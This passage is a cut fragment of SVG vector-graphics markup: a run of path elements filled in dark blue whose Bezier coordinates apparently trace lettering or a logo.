61.738281 188.214844 60.1875 C 188.871094 59.027344 189.195313 57.742188 189.195313 56.34375 C 189.195313 55.875 189.164063 55.398438 189.089844 54.910156 L 189.058594 54.699219 L 185.589844 55.71875 L 185.59375 55.863281 C 185.605469 56.070313 185.613281 56.273438 185.613281 56.46875 C 185.613281 57.570313 185.402344 58.46875 184.996094 59.179688 C 184.511719 60.015625 183.769531 60.652344 182.746094 61.097656 C 182.039063 61.402344 181.34375 61.554688 180.652344 61.554688 C 180 61.554688 179.351563 61.421875 178.710938 61.148438 C 177.425781 60.609375 176.339844 59.507813 175.460938 57.816406 L 188.078125 52.351563 L 188.011719 52.183594 C 187.871094 51.839844 187.769531 51.582031 187.691406 51.402344 C 186.46875 48.582031 184.78125 46.679688 182.621094 45.734375 C 181.582031 45.277344 180.519531 45.050781 179.433594 45.050781 C 178.285156 45.050781 177.109375 45.3125 175.921875 45.828125 C 173.542969 46.855469 171.933594 48.511719 171.128906 50.773438 C 170.816406 51.648438 170.660156 52.574219 170.660156 53.554688 C 170.660156 55.089844 171.046875 56.734375 171.808594 58.496094 C 173.015625 61.28125 174.703125 63.152344 176.867188 64.070313 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 196.195313 58.132813 C 196.382813 58.164063 196.578125 58.179688 196.785156 58.179688 C 197.417969 58.179688 198.140625 58.03125 198.960938 57.738281 C 199.628906 57.492188 200.351563 57.132813 201.128906 56.65625 L 201.277344 56.5625 L 199.738281 53.804688 L 199.582031 53.886719 C 199.078125 54.152344 198.664063 54.34375 198.351563 54.457031 C 198.046875 54.566406 197.785156 54.617188 197.578125 54.617188 C 197.5 54.617188 197.429688 54.609375 197.371094 54.601563 C 197.117188 54.546875 196.917969 54.4375 196.753906 54.265625 C 196.609375 54.113281 196.351563 53.59375 196.054688 52.765625 L 192.460938 42.78125 L 195.421875 41.714844 L 194.46875 39.074219 L 191.511719 40.140625 L 189.277344 33.933594 L 186.710938 37.09375 L 188.234375 41.320313 L 186.074219 42.097656 L 187.023438 44.734375 L 189.183594 43.957031 L 192.722656 53.777344 C 193.363281 55.558594 193.890625 56.675781 194.371094 57.191406 C 194.839844 57.6875 195.453125 58.003906 196.195313 58.132813 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 207.605469 55.253906 C 207.535156 56.558594 207.441406 57.394531 207.351563 57.714844 C 207.222656 58.164063 207.003906 58.539063 206.6875 58.859375 C 206.386719 59.171875 205.914063 59.425781 205.265625 59.617188 C 204.800781 59.753906 204.214844 59.835938 203.519531 59.847656 L 203.246094 59.855469 L 204.5625 62.9375 L 204.683594 62.941406 C 204.8125 62.945313 204.949219 62.949219 205.078125 62.949219 C 205.714844 62.949219 206.28125 62.878906 206.785156 62.730469 C 207.769531 62.4375 208.558594 61.945313 209.140625 61.253906 C 209.714844 60.554688 210.125 59.621094 210.367188 58.453125 C 210.558594 57.582031 210.722656 56.074219 210.871094 53.910156 L 212.3125 33.648438 L 208.933594 34.644531 L 208.183594 46.214844 C 208.128906 47.085938 208.101563 47.960938 208.101563 48.84375 C 208.101563 49.203125 208.105469 49.566406 208.113281 49.929688 C 207.425781 48.824219 206.714844 47.777344 205.980469 46.789063 L 199.191406 37.519531 L 195.574219 38.585938 L 207.648438 54.507813 C 207.625 54.828125 207.613281 55.078125 207.605469 55.253906 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 237.664063 36.8125 L 229.664063 38.140625 L 231.148438 30.566406 C 231.425781 29.117188 231.601563 27.675781 231.679688 26.242188 C 232.269531 27.429688 233.046875 28.851563 234.019531 30.515625 Z M 243.539063 46.816406 L 247.730469 46.121094 L 233.046875 22.347656 L 229.214844 22.988281 L 223.65625 50.125 L 223.925781 50.078125 L 227.585938 49.46875 L 229.082031 41.394531 L 239.34375 39.691406 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 248.003906 35.09375 C 248.535156 35.835938 249.285156 36.386719 250.226563 36.753906 C 251.167969 37.121094 252.796875 37.496094 255.132813 37.902344 C 256.855469 38.199219 257.953125 38.476563 258.351563 38.699219 C 258.945313 39.039063 259.246094 39.496094 259.296875 40.144531 C 259.300781 40.203125 259.304688 40.269531 259.304688 40.328125 C 259.304688 40.984375 259.035156 41.570313 258.46875 42.132813 C 257.867188 42.722656 256.871094 43.089844 255.460938 43.195313 C 255.246094 43.210938 255.042969 43.21875 254.84375 43.21875 C 253.742188 43.21875 252.859375 42.976563 252.1875 42.492188 C 251.390625 41.925781 250.859375 41.0625 250.601563 39.871094 L 250.558594 39.6875 L 247.144531 40.496094 L 247.1875 40.675781 C 247.691406 42.636719 248.628906 44.097656 250.003906 45.023438 C 251.144531 45.800781 252.660156 46.175781 254.527344 46.175781 C 254.902344 46.175781 255.292969 46.160156 255.703125 46.132813 C 257.167969 46.019531 258.46875 45.664063 259.601563 45.058594 C 260.734375 44.457031 261.585938 43.652344 262.144531 42.65625 C 262.621094 41.789063 262.863281 40.886719 262.863281 39.960938 C 262.863281 39.820313 262.859375 39.683594 262.851563 39.542969 C 262.769531 38.453125 262.441406 37.542969 261.859375 36.828125 C 261.289063 36.121094 260.53125 35.605469 259.601563 35.285156 C 258.679688 34.96875 257.101563 34.605469 254.839844 34.179688 C 253.289063 33.882813 252.34375 33.683594 252.039063 33.597656 C 251.511719 33.429688 251.121094 33.195313 250.871094 32.910156 C 250.617188 32.636719 250.484375 32.320313 250.453125 31.957031 C 250.449219 31.910156 250.449219 31.863281 250.449219 31.820313 C 250.449219 31.304688 250.675781 30.832031 251.183594 30.375 C 251.703125 29.898438 252.675781 29.585938 254.089844 29.480469 C 254.277344 29.464844 254.464844 29.457031 254.640625 29.457031 C 255.5625 29.457031 256.296875 29.652344 256.847656 30.027344 C 257.511719 30.484375 257.941406 31.144531 258.148438 32.046875 L 258.1875 32.226563 L 261.570313 31.5 L 261.527344 31.3125 C 261.234375 30.117188 260.796875 29.167969 260.195313 28.46875 C 259.589844 27.761719 258.707031 27.242188 257.5625 26.902344 C 256.695313 26.644531 255.742188 26.519531 254.703125 26.519531 C 254.355469 26.519531 254.003906 26.535156 253.640625 26.5625 C 252.664063 26.636719 251.757813 26.828125 250.921875 27.148438 C 250.089844 27.46875 249.433594 27.828125 248.949219 28.242188 C 248.316406 28.769531 247.835938 29.414063 247.496094 30.167969 C 247.214844 30.800781 247.078125 31.46875 247.078125 32.167969 C 247.078125 32.304688 247.085938 32.4375 247.09375 32.578125 C 247.164063 33.511719 247.464844 34.351563 248.003906 35.09375 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 275.742188 41.660156 C 275.109375 42.210938 274.089844 42.519531 272.675781 42.542969 C 272.625 42.542969 272.574219 42.542969 272.53125 42.542969 C 271.203125 42.542969 270.183594 42.238281 269.453125 41.648438 C 268.6875 41.03125 268.210938 40.140625 268.019531 38.9375 L 267.988281 38.75 L 264.53125 39.347656 L 264.566406 39.53125 C 264.953125 41.523438 265.800781 43.03125 267.121094 44.042969 C 268.382813 45.011719 270.171875 45.488281 272.460938 45.488281 C 272.554688 45.488281 272.648438 45.488281 272.742188 45.484375 C 274.210938 45.464844 275.53125 45.183594 276.695313 44.648438 C 277.863281 44.117188 278.761719 43.359375 279.375 42.402344 C 279.964844 41.46875 280.273438 40.472656 280.273438 39.429688 C 280.269531 39.398438 280.269531 39.367188 280.269531 39.339844 C 280.253906 38.238281 279.980469 37.3125 279.445313 36.566406 C 278.914063 35.824219 278.1875 35.265625 277.277344 34.890625 C 276.378906 34.523438 274.824219 34.0625 272.597656 33.507813 C 271.0625 33.117188 270.132813 32.859375 269.835938 32.757813 C 269.316406 32.554688 268.941406 32.300781 268.707031 32.003906 C 268.46875 31.707031 268.351563 31.394531 268.347656 31.027344 C 268.347656 31.007813 268.34375 30.996094 268.34375 30.996094 C 268.347656 30.429688 268.605469 29.945313 269.171875 29.488281 C 269.722656 29.046875 270.707031 28.789063 272.121094 28.765625 C 272.164063 28.765625 272.207031 28.765625 272.257813 28.765625 C 273.382813 28.765625 274.238281 29.011719 274.847656 29.484375 C 275.480469 29.976563 275.871094 30.660156 276.015625 31.570313 L 276.046875 31.75 L 279.46875 31.230469 L 279.433594 31.042969 C 279.21875 29.832031 278.835938 28.855469 278.277344 28.121094 C 277.71875 27.378906 276.863281 26.808594 275.738281 26.402344 C 274.679688 26.015625 273.460938 25.824219 272.101563 25.824219 C 272.011719 25.824219 271.929688 25.824219 271.847656 25.828125 C 270.871094 25.84375 269.953125 25.984375 269.097656 26.253906 C 268.25 26.519531 267.574219 26.84375 267.066406 27.226563 C 266.40625 27.714844 265.882813 28.332031 265.507813 29.058594 C 265.136719 29.769531 264.953125 30.539063 264.953125 31.355469 L 264.953125 31.449219 C 264.972656 32.382813 265.226563 33.238281 265.714844 34.011719 C 266.199219 34.78125 266.914063 35.378906 267.835938 35.800781 C 268.757813 36.21875 270.359375 36.695313 272.664063 37.238281 C 274.367188 37.636719 275.445313 37.980469 275.828125 38.226563 C 276.402344 38.597656 276.675781 39.074219 276.6875 39.722656 C 276.667969 39.734375 276.695313 39.761719 276.683594 39.761719 C 276.683594 40.476563 276.382813 41.09375 275.742188 41.660156 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 295.226563 43.785156 L 295.042969 46.109375 L 295.230469 46.125 L 298.203125 46.359375 L 299.683594 27.578125 L 296.191406 27.308594 L 295.402344 37.355469 C 295.28125 38.914063 295.015625 40.078125 294.628906 40.84375 C 294.238281 41.609375 293.644531 42.179688 292.816406 42.578125 C 292.105469 42.921875 291.378906 43.089844 290.625 43.089844 C 290.492188 43.089844 290.355469 43.085938 290.21875 43.074219 C 289.3125 43.003906 288.589844 42.71875 288.027344 42.230469 C 287.457031 41.742188 287.117188 41.109375 286.992188 40.3125 C 286.960938 40.101563 286.945313 39.800781 286.945313 39.414063 C 286.945313 38.820313 286.980469 38.03125 287.0625 37.046875 L 287.878906 26.652344 L 284.386719 26.378906 L 283.476563 37.96875 C 283.414063 38.722656 283.386719 39.367188 283.386719 39.902344 C 283.386719 40.308594 283.402344 40.652344 283.4375 40.933594 C 283.558594 41.882813 283.824219 42.703125 284.242188 43.398438 C 284.671875 44.097656 285.359375 44.695313 286.289063 45.195313 C 287.222656 45.695313 288.246094 45.992188 289.355469 46.082031 C 289.578125 46.097656 289.800781 46.109375 290.019531 46.109375 C 292.058594 46.109375 293.808594 45.328125 295.226563 43.785156 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 305.4375 47.417969 L 306.871094 37.671875 C 307.0625 36.378906 307.40625 35.21875 307.902344 34.1875 C 308.226563 33.527344 308.664063 33.054688 309.226563 32.742188 C 309.660156 32.503906 310.105469 32.386719 310.585938 32.386719 C 310.726563 32.386719 310.871094 32.398438 311.023438 32.425781 C 311.746094 32.527344 312.4375 32.847656 313.109375 33.390625 L 313.28125 33.527344 L 314.945313 30.480469 L 314.832031 30.386719 C 313.832031 29.542969 312.785156 29.039063 311.703125 28.878906 C 311.511719 28.851563 311.328125 28.835938 311.144531 28.835938 C 310.585938 28.835938 310.039063 28.96875 309.515625 29.222656 C 308.917969 29.519531 308.269531 30.109375 307.535156 31.003906 L 307.867188 28.734375 L 304.714844 28.277344 L 301.980469 46.910156 L 302.164063 46.9375 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 326.496094 42.039063 L 326.308594 42.894531 C 326.019531 44.230469 325.640625 45.191406 325.1875 45.773438 C 324.589844 46.546875 323.796875 47.078125 322.800781 47.390625 C 322.242188 47.558594 321.667969 47.644531 321.070313 47.644531 C 320.59375 47.644531 320.09375 47.589844 319.582031 47.476563 C 318.417969 47.222656 317.621094 46.773438 317.160156 46.148438 C 316.804688 45.667969 316.640625 45.175781 316.636719 44.640625 C 316.636719 44.453125 316.660156 44.257813 316.707031 44.054688 C 316.816406 43.554688 317.042969 43.136719 317.394531 42.789063 C 317.746094 42.4375 318.183594 42.210938 318.722656 42.105469 C 319.019531 42.042969 319.4375 42.011719 319.976563 42.011719 C 320.402344 42.011719 320.902344 42.03125 321.472656 42.074219 C 322.472656 42.140625 323.367188 42.179688 324.164063 42.179688 C 325.066406 42.179688 325.84375 42.132813 326.496094 42.039063 M 329.011719 51.695313 C 328.808594 51.035156 328.707031 50.371094 328.703125 49.707031 C 328.703125 49.613281 328.710938 49.519531 328.714844 49.425781 C 328.742188 48.671875 329.070313 46.855469 329.683594 44.019531 L 330.566406 39.941406 C 330.863281 38.574219 331.015625 37.621094 331.027344 37.050781 C 331.027344 36.144531 330.855469 35.351563 330.507813 34.675781 C 330.152344 33.984375 329.519531 33.355469 328.613281 32.773438 C 327.703125 32.1875 326.472656 31.726563 324.914063 31.390625 C 323.871094 31.164063 322.890625 31.054688 321.972656 31.054688 C 321.5 31.050781 321.050781 31.082031 320.617188 31.140625 C 319.320313 31.316406 318.257813 31.734375 317.433594 32.414063 C 316.609375 33.089844 315.921875 34.050781 315.363281 35.292969 L 315.28125 35.476563 L 318.527344 36.652344 L 318.601563 36.507813 C 319.195313 35.316406 319.875 34.578125 320.613281 34.246094 C 321.003906 34.066406 321.492188 33.976563 322.085938 33.976563 C 322.597656 33.976563 323.183594 34.050781 323.847656 34.191406 C 325.363281 34.519531 326.402344 35.101563 326.992188 35.910156 C 327.261719 36.273438 327.402344 36.757813 327.402344 37.375 C 327.402344 37.738281 327.355469 38.136719 327.261719 38.582031 C 327.238281 38.683594 327.1875 38.902344 327.105469 39.246094 C 326.640625 39.296875 326.101563 39.320313 325.476563 39.320313 C 324.414063 39.320313 323.121094 39.25 321.589844 39.105469 C 320.585938 39.011719 319.78125 38.964844 319.171875 38.964844 C 319.015625 38.964844 318.871094 38.96875 318.742188 38.976563 C 317.859375 39.027344 317.03125 39.203125 316.265625 39.515625 C 315.492188 39.828125 314.808594 40.316406 314.234375 40.980469 C 313.648438 41.648438 313.261719 42.445313 313.0625 43.355469 C 312.96875 43.78125 312.921875 44.203125 312.921875 44.609375 C 312.921875 45.675781 313.246094 46.664063 313.886719 47.5625 C 314.777344 48.808594 316.242188 49.644531 318.257813 50.078125 C 318.992188 50.238281 319.722656 50.316406 320.441406 50.316406 C 320.90625 50.316406 321.367188 50.28125 321.824219 50.214844 C 322.898438 50.054688 324.050781 49.652344 325.292969 49.023438 C 325.28125 49.203125 325.273438 49.382813 325.273438 49.558594 C 325.273438 50.105469 325.335938 50.625 325.460938 51.105469 L 325.488281 51.21875 L 329.105469 52.003906 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 334.976563 53.734375 L 338.003906 43.917969 C 338.6875 41.675781 339.609375 40.339844 340.707031 39.855469 C 341.351563 39.566406 342.011719 39.421875 342.691406 39.421875 C 343.199219 39.421875 343.714844 39.503906 344.246094 39.667969 C 345.019531 39.902344 345.625 40.28125 346.085938 40.796875 C 346.539063 41.3125 346.785156 41.878906 346.828125 42.511719 C 346.832031 42.578125 346.835938 42.65625 346.835938 42.730469 C 346.835938 43.355469 346.671875 44.210938 346.34375 45.285156 L 342.980469 56.195313 L 346.328125 57.226563 L 349.726563 46.199219 C 350.152344 44.808594 350.398438 43.816406 350.460938 43.203125 C 350.480469 42.964844 350.492188 42.734375 350.492188 42.507813 C 350.496094 41.839844 350.398438 41.214844 350.203125 40.628906 C 349.9375 39.835938 349.398438 39.097656 348.605469 38.425781 C 347.8125 37.753906 346.871094 37.25 345.785156 36.914063 C 344.960938 36.660156 344.171875 36.53125 343.40625 36.535156 C 342.023438 36.53125 340.738281 36.949219 339.566406 37.773438 L 340.222656 35.640625 L 337.175781 34.703125 L 331.632813 52.703125 L 331.8125 52.757813 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 356.726563 61.703125 C 357.785156 62.125 358.828125 62.339844 359.847656 62.339844 C 360.671875 62.339844 361.476563 62.199219 362.265625 61.925781 C 364.042969 61.308594 365.492188 60.050781 366.609375 58.175781 L 366.707031 58.011719 L 363.667969 56.320313 L 363.578125 56.480469 C 362.808594 57.824219 361.917969 58.671875 360.929688 59.046875 C 360.460938 59.21875 359.992188 59.304688 359.507813 59.304688 C 358.953125 59.304688 358.378906 59.191406 357.789063 58.957031 C 356.414063 58.402344 355.515625 57.472656 355.0625 56.125 C 354.910156 55.675781 354.835938 55.175781 354.835938 54.617188 C 354.835938 53.523438 355.132813 52.214844 355.742188 50.699219 C 356.640625 48.449219 357.742188 47.015625 359.015625 46.363281 C 359.707031 46.003906 360.414063 45.832031 361.144531 45.828125 C 361.765625 45.832031 362.402344 45.960938 363.058594 46.21875 C 363.992188 46.59375 364.660156 47.179688 365.089844 47.996094 C 365.390625 48.5625 365.542969 49.234375 365.546875 50.011719 C 365.542969 50.34375 365.519531 50.683594 365.464844 51.050781 L 365.4375 51.222656 L 368.792969 51.996094 L 368.828125 51.804688 C 368.941406 51.222656 368.996094 50.660156 368.996094 50.117188 C 368.996094 48.890625 368.710938 47.761719 368.132813 46.761719 C 367.300781 45.300781 365.929688 44.195313 364.035156 43.441406 C 362.902344 42.984375 361.753906 42.761719 360.589844 42.761719 C 360.203125 42.761719 359.820313 42.785156 359.433594 42.839844 C 357.867188 43.03125 356.472656 43.722656 355.28125 44.898438 C 354.089844 46.058594 353.121094 47.582031 352.378906 49.453125 C 351.699219 51.140625 351.363281 52.707031 351.363281 54.148438 C 351.359375 55.175781 351.535156 56.140625 351.882813 57.039063 C 352.714844 59.191406 354.34375 60.753906 356.726563 61.703125 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 373.171875 55.960938 C 373.945313 54.691406 374.933594 53.875 376.136719 53.476563 C 376.640625 53.3125 377.140625 53.230469 377.644531 53.230469 C 378.390625 53.230469 379.136719 53.414063 379.886719 53.785156 C 381.265625 54.476563 382.109375 55.53125 382.457031 57.007813 C 382.519531 57.28125 382.554688 57.578125 382.558594 57.894531 C 382.558594 58.605469 382.390625 59.429688 382.046875 60.363281 Z M 367.484375 61.273438 C 367.480469 62.085938 367.601563 62.871094 367.835938 63.628906 C 368.527344 65.875 370.121094 67.617188 372.578125 68.828125 C 374.03125 69.554688 375.433594 69.921875 376.78125 69.921875 C 377.234375 69.921875 377.683594 69.878906 378.121094 69.792969 C 379.863281 69.46875 381.402344 68.546875 382.722656 67.054688 L 382.863281 66.894531 L 379.839844 64.902344 L 379.734375 65.003906 C 378.742188 65.960938 377.765625 66.511719 376.820313 66.679688 C 376.566406 66.722656 376.316406 66.75 376.070313 66.75 C 375.359375 66.75 374.640625 66.566406 373.902344 66.199219 C 372.558594 65.53125 371.6875 64.527344 371.257813 63.148438 C 371.101563 62.65625 371.027344 62.136719 371.023438 61.585938 C 371.023438 60.652344 371.246094 59.628906 371.699219 58.519531 L 384.019531 64.628906 L 384.109375 64.472656 C 384.28125 64.148438 384.414063 63.898438 384.496094 63.726563 C 385.414063 61.867188 385.886719 60.121094 385.890625 58.484375 C 385.890625 57.691406 385.777344 56.929688 385.558594 56.195313 C 384.894531 53.945313 383.414063 52.246094 381.160156 51.136719 C 379.816406 50.46875 378.480469 50.132813 377.160156 50.132813 C 376.195313 50.132813 375.238281 50.308594 374.296875 50.664063 C 372.050781 51.511719 370.226563 53.355469 368.828125 56.167969 C 367.933594 57.972656 367.484375 59.671875 367.484375 61.273438 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 398.921875 84.28125 C 400.449219 85.3125 402.015625 85.96875 403.625 86.238281 C 404.136719 86.320313 404.640625 86.363281 405.132813 86.363281 C 406.171875 86.363281 407.152344 86.175781 408.066406 85.785156 C 409.410156 85.214844 410.484375 84.351563 411.261719 83.195313 C 412.050781 82.039063 412.445313 80.800781 412.449219 79.496094 L 412.296875 79.484375 L 412.445313 79.484375 C 412.445313 78.179688 412.015625 76.820313 411.160156 75.40625 C 410.558594 74.425781 409.304688 72.921875 407.378906 70.863281 C 405.460938 68.828125 404.410156 67.363281 404.230469 66.59375 C 404.167969 66.34375 404.140625 66.113281 404.136719 65.882813 C 404.140625 65.339844 404.304688 64.820313 404.648438 64.3125 C 405.210938 63.488281 406.035156 63.03125 407.1875 62.9375 C 407.269531 62.929688 407.355469 62.925781 407.449219 62.925781 C 408.527344 62.925781 409.847656 63.433594 411.390625 64.480469 C 412.992188 65.566406 413.949219 66.707031 414.304688 67.894531 C 414.410156 68.277344 414.472656 68.679688 414.472656 69.089844 C 414.472656 69.933594 414.230469 70.820313 413.730469 71.765625 L 413.644531 71.925781 L 416.769531 73.714844 L 416.863281 73.5625 C 417.671875 72.265625 418.085938 70.886719 418.105469 69.441406 L 418.105469 69.339844 C 418.109375 67.921875 417.675781 66.550781 416.828125 65.242188 C 415.957031 63.90625 414.730469 62.703125 413.148438 61.632813 C 411.710938 60.65625 410.234375 60.015625 408.722656 59.703125 C 408.15625 59.585938 407.605469 59.527344 407.074219 59.527344 C 406.179688 59.527344 405.332031 59.695313 404.535156 60.03125 C 403.273438 60.554688 402.261719 61.375 401.523438 62.46875 C 400.847656 63.464844 400.492188 64.542969 400.453125 65.695313 C 400.445313 65.75 400.449219 65.8125 400.449219 65.871094 C 400.445313 66.972656 400.769531 68.109375 401.398438 69.28125 C 401.910156 70.246094 402.980469 71.609375 404.605469 73.394531 C 406.226563 75.167969 407.25 76.363281 407.652344 76.949219 C 408.296875 77.867188 408.632813 78.683594 408.679688 79.386719 C 408.679688 79.453125 408.679688 79.527344 408.679688 79.59375 C 408.679688 80.230469 408.496094 80.824219 408.109375 81.398438 C 407.6875 82.015625 407.117188 82.457031 406.378906 82.730469 C 405.976563 82.871094 405.539063 82.945313 405.0625 82.945313 C 404.660156 82.945313 404.234375 82.894531 403.777344 82.792969 C 402.777344 82.5625 401.746094 82.09375 400.699219 81.382813 C 399.515625 80.582031 398.597656 79.660156 397.9375 78.613281 C 397.273438 77.574219 396.949219 76.585938 396.949219 75.648438 L 396.941406 75.648438 C 396.96875 74.648438 397.25 73.636719 397.820313 72.53125 L 397.902344 72.371094 L 394.804688 70.648438 L 394.710938 70.792969 C 393.773438 72.257813 393.296875 73.820313 393.269531 75.46875 C 393.265625 75.507813 393.265625 75.554688 393.265625 75.59375 C 393.265625 77.195313 393.726563 78.71875 394.636719 80.140625 C 395.566406 81.597656 397 82.980469 398.921875 84.28125 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 413.027344 94.859375 C 411.914063 95.535156 411.167969 95.941406 410.855469 96.042969 C 410.566406 96.132813 410.28125 96.179688 410 96.179688 C 409.84375 96.179688 409.691406 96.167969 409.539063 96.140625 C 409.109375 96.066406 408.628906 95.824219 408.105469 95.394531 C 407.730469 95.085938 407.335938 94.652344 406.929688 94.082031 L 406.765625 93.855469 L 404.96875 96.6875 L 405.03125 96.785156 C 405.453125 97.464844 405.90625 98.003906 406.394531 98.402344 C 407.1875 99.054688 408.042969 99.425781 408.941406 99.511719 C 409.078125 99.523438 409.21875 99.53125 409.363281 99.53125 C 410.152344 99.53125 411.015625 99.335938 411.945313 98.945313 C 412.777344 98.613281 414.109375 97.898438 415.980469 96.800781 L 433.523438 86.554688 L 430.789063 84.324219 L 420.816406 90.238281 C 419.757813 90.867188 418.722656 91.546875 417.714844 92.277344 C 418.234375 91.085938 418.695313 89.90625 419.097656 88.742188 L 422.921875 77.902344 L 419.996094 75.523438 L 413.675781 94.472656 C 413.390625 94.636719 413.175781 94.765625 413.027344 94.859375 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 430.355469 94.074219 C 430.289063 94.378906 430.257813 94.691406 430.257813 95.003906 C 430.257813 95.609375 430.378906 96.222656 430.617188 96.84375 C 430.980469 97.789063 431.789063 99.25 433.058594 101.253906 C 433.996094 102.730469 434.523438 103.726563 434.625 104.171875 C 434.660156 104.339844 434.679688 104.5 434.679688 104.65625 C 434.675781 105.105469 434.523438 105.488281 434.1875 105.84375 C 433.722656 106.324219 433.140625 106.566406 432.382813 106.570313 C 432.308594 106.566406 432.230469 106.566406 432.160156 106.5625 C 431.316406 106.511719 430.378906 106.019531 429.355469 105.050781 C 428.339844 104.082031 427.789063 103.117188 427.675781 102.148438 C 427.65625 102.007813 427.652344 101.871094 427.652344 101.730469 C 427.652344 100.898438 427.945313 100.058594 428.554688 99.207031 L 428.664063 99.054688 L 425.773438 97.0625 L 425.667969 97.222656 C 424.742188 98.621094 424.269531 100.011719 424.269531 101.378906 C 424.269531 101.664063 424.292969 101.945313 424.335938 102.222656 C 424.566406 103.867188 425.578125 105.527344 427.335938 107.191406 C 428.402344 108.203125 429.539063 108.933594 430.746094 109.367188 C 431.503906 109.636719 432.25 109.777344 432.980469 109.777344 C 433.402344 109.777344 433.824219 109.730469 434.234375 109.636719 C 435.339844 109.382813 436.273438 108.859375 437.019531 108.074219 C 437.773438 107.28125 438.230469 106.429688 438.371094 105.523438 C 438.402344 105.28125 438.421875 105.050781 438.421875 104.808594 C 438.421875 104.144531 438.277344 103.472656 437.996094 102.808594 C 437.609375 101.914063 436.820313 100.496094 435.621094 98.542969 C 434.800781 97.1875 434.3125 96.355469 434.179688 96.070313 C 433.980469 95.644531 433.882813 95.261719 433.882813 94.925781 C 433.890625 94.863281 433.890625 94.804688 433.898438 94.746094 C 433.9375 94.367188 434.074219 94.058594 434.328125 93.792969 C 434.664063 93.433594 435.101563 93.257813 435.6875 93.257813 C 435.78125 93.257813 435.882813 93.261719 435.992188 93.273438 C 436.695313 93.34375 437.578125 93.847656 438.601563 94.824219 C 439.46875 95.648438 439.9375 96.453125 440.046875 97.242188 C 440.058594 97.378906 440.074219 97.519531 440.074219 97.652344 C 440.074219 98.304688 439.859375 98.933594 439.421875 99.554688 L 439.316406 99.707031 L 442.125 101.730469 L 442.230469 101.570313 C 442.925781 100.554688 443.335938 99.589844 443.449219 98.675781 C 443.46875 98.507813 443.480469 98.339844 443.480469 98.164063 C 443.480469 97.386719 443.269531 96.554688 442.84375 95.671875 C 442.324219 94.589844 441.53125 93.546875 440.46875 92.535156 C 439.757813 91.863281 439.003906 91.320313 438.207031 90.914063 C 437.414063 90.507813 436.703125 90.265625 436.074219 90.1875 C 435.820313 90.148438 435.566406 90.132813 435.324219 90.132813 C 434.765625 90.132813 434.214844 90.222656 433.675781 90.402344 C 432.890625 90.660156 432.199219 91.097656 431.613281 91.71875 C 430.96875 92.398438 430.546875 93.1875 430.355469 94.074219 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 439.390625 110.714844 C 438.011719 112.007813 437.195313 112.941406 436.910156 113.582031 C 436.746094 113.957031 436.664063 114.359375 436.664063 114.78125 C 436.664063 115.058594 436.703125 115.34375 436.769531 115.632813 C 436.949219 116.382813 437.441406 117.171875 438.230469 118.011719 C 438.714844 118.53125 439.335938 119.050781 440.078125 119.574219 L 440.222656 119.675781 L 442.152344 117.171875 L 442.011719 117.054688 C 441.566406 116.699219 441.230469 116.398438 441.003906 116.15625 C 440.699219 115.828125 440.53125 115.542969 440.480469 115.308594 C 440.457031 115.214844 440.449219 115.132813 440.449219 115.050781 C 440.449219 114.898438 440.480469 114.753906 440.546875 114.609375 C 440.625 114.417969 441.003906 113.972656 441.644531 113.375 L 449.390625 106.117188 L 451.539063 108.414063 L 453.585938 106.496094 L 451.433594 104.199219 L 456.246094 99.6875 L 452.328125 98.585938 L 449.054688 101.65625 L 447.480469 99.984375 L 445.4375 101.898438 L 447.003906 103.574219 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 451.742188 115.652344 C 452.796875 114.925781 453.863281 114.570313 454.945313 114.570313 C 455.117188 114.570313 455.285156 114.578125 455.460938 114.597656 C 456.78125 114.734375 457.867188 115.332031 458.761719 116.402344 C 459.511719 117.328125 459.886719 118.320313 459.886719 119.414063 C 459.886719 119.734375 459.855469 120.0625 459.796875 120.394531 C 459.628906 121.292969 459.054688 122.261719 458.046875 123.289063 Z M 456.136719 129.59375 L 454.1875 126.535156 L 454.050781 126.585938 C 453.1875 126.894531 452.40625 127.046875 451.710938 127.046875 C 451.351563 127.046875 451.015625 127.011719 450.703125 126.933594 C 449.761719 126.703125 448.945313 126.164063 448.234375 125.304688 C 447.421875 124.320313 447.023438 123.253906 447.023438 122.074219 C 447.023438 121.867188 447.035156 121.65625 447.0625 121.441406 C 447.226563 120.0625 447.976563 118.71875 449.355469 117.394531 L 458.117188 127.996094 L 458.257813 127.882813 C 458.554688 127.65625 458.773438 127.484375 458.917969 127.363281 C 461.292969 125.402344 462.652344 123.253906 462.960938 120.914063 C 463.003906 120.546875 463.027344 120.175781 463.027344 119.816406 C 463.027344 117.90625 462.347656 116.128906 461.007813 114.507813 C 459.359375 112.503906 457.316406 111.421875 454.929688 111.277344 C 454.765625 111.269531 454.605469 111.261719 454.445313 111.261719 C 452.203125 111.261719 449.949219 112.210938 447.691406 114.078125 C 445.355469 116.007813 444.023438 118.144531 443.742188 120.484375 C 